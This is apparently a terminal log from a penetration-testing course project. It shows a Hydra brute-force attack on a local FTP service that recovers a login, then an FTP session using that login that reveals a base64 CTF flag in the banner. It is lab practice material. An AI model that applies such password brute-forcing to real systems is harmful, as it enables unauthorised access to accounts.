 [ATTEMPT] target 127.0.0.1 - login "lufy" - pass "chicken" - 495 of 1344 [child 0] (0/0)
[8821][ftp] host: 127.0.0.1   login: lufy   password: vegapunk@2024
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-07 12:03:49
┌──(root㉿kali)-[~/Desktop/Pen_Testing_Final_Project/test4.py]
└─# ftp 127.0.0.1 8821
Connected to 127.0.0.1.
220-Microsoft FTP Service
    best wishes sami: here is the hidden flag
220 U3VjY2VzcyBpcyB3aXRoaW4gcmVhY2gu==
Name (127.0.0.1:root): lufy
331 Password required for lufy.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>